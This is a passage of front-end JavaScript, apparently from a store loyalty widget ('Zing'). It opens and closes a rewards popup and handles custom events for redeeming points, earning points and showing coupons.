            const isPopupOpen = !popupEle.classList.contains("collapsed");
            if (isPopupOpen) {
                if (isLogged) {
                    loadContent(AFTER_SIGN_IN_PAGE);
                } else {
                    loadContent(BEFORE_SIGN_IN_PAGE);
                }
            } else {
                popupEle.innerHTML = "";
            }
        });
        const params = new URLSearchParams(window.location.search);
        if (params.get("open_zing") === "1") {
            if (widgetButtonEle) {
                widgetButtonEle.click();
            }
        }
    }
    if (popupEle && drawerOverlay) {
        drawerOverlay.addEventListener("click", () => {
            handleLauncherButton();
        });
    }
    document.addEventListener(
        "zingLoyaltyPageRedeemPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const discounts = event.detail.discounts;
            const activities = event.detail.activities;
            if (customerInfo && discounts && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    discounts: discounts || [],
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );
    document.addEventListener(
        "zingLoyaltyPageEarnPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const waysToEarnPoint = event.detail.waysToEarnPoint;
            const activities = event.detail.activities;
            if (customerInfo && waysToEarnPoint && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    waysToEarnPoint: waysToEarnPoint,
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );

    document.addEventListener("zingIncreasePointEvent", async (event) => {
        const redeemableProgram = event.detail.redeemableProgram;
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        if (popupEle && widgetButtonEle) {
            wayToRedeemPointDetailPage.redeemPointData = redeemableProgram;
            wayToRedeemPointDetailPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
    document.addEventListener("zingIncreaseRewardEvent", async (event) => {
        const couponsPage = MyCoupons.getInstance();
        if (popupEle && widgetButtonEle) {
            couponsPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
}
// End main function
